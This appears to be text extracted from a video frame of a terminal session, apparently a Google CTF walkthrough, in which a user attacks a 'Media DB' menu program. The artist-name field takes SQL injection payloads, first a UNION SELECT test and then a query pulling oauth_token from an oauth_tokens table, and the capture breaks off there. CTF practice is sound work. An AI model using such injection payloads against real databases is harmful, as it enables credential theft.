 /bin/bash
En
12:23 AM
John Hammond
5) exit
> 1
artist name?
john' UNION SELECT 1, 2 --
song name?
anything
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> 4
choosing songs from random artist: john' UNION SELECT 1, 2 --
== new playlist ==
1: "2" by "1"
2: "subscribe" by "john"
3: "wins" by "john"
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> 00:23:06-john@john-Latitude-E7440:~/gctf/media_db$ ./connect.sh
=== Media DB ===
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> 1
artist name?
john' UNION SELECT ( SELECT oauth_token FROM oauth_tokens ), 2 --
song name?